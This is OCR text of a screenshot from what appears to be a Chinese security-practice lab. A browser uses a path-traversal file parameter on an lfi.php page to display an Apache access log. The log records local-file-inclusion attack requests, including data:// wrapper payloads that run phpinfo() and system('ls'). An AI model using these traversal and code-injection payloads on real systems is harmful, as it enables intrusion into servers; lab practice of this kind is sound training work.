 不安全 | 63cae6b4.yunyansec.com/8/lfi.php?file=../../../../var/log/apache2/access.log
99 2
应用 杀死标签 导入书签 哔哩哔哩 ( ゜- ゜)つ... webxuexi 练习 赛题 guowai 学习 教务管理系统-兰州... 好文章收集 | Admi... Python教程 - 廖雪... Shodan 网易见外工作台 其他书
192.168.0.234 - - [24/Feb/2020:14:15:14 +0800] "GET / HTTP/1.1" 200 527 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 192.168.0.234 - - [24/Feb/2020:14:15:
+0800] "GET /robots.txt HTTP/1.1" 404 466 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 192.168.0.234 - - [24/Feb/2020:14:15:14 +0800] "GET /favicon.ico
HTTP/1.1" 404 467 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 192.168.0.234 - - [24/Feb/2020:14:15:15 +0800] "GET /favicon.ico HTTP/1.1" 404 467 "-"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 192.168.0.234 - - [24/Feb/2020:14:15:17 +0800] "GET /lfi.php HTTP/1.1" 200 187 "http://172.30.10.23:8008/"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.17.0.1 - - [27/Feb/2020:21:27:59 +0800] "GET / HTTP/1.0" 200 545 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36" 172.17.0.1 - - [27/Feb/2020:21:28:13 +0800] "GET /lfi.php HTTP/1.0" 200 187 "http://63cae6b4.yunyansec.com/8/"
"Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36" 172.17.0.1 - - [27/Feb/2020:21:28:56 +0800] "GET /lfi.php?
file=data://txt/plain,%3C?php%20phpinfo();?%3E HTTP/1.0" 200 187 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36"
172.17.0.1 - - [27/Feb/2020:21:29:13 +0800] "GET /lfi.php?file=data://txt/plain,%3C?php%20system(%27ls%27);?%3E HTTP/1.0" 200 187 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36" 172.17.0.1 - - [27/Feb/2020:21:44:14 +0800] "GET /lfi.php HTTP/1.0" 200 187 "-" "Mozilla/5.0 (Windows NT 10.0;
WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36" 172.17.0.1 - - [27/Feb/2020:22:05:33 +0800] "GET /lfi.php HTTP/1.0" 200 187
"http://63cae6b4.yunyansec.com/8/" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36"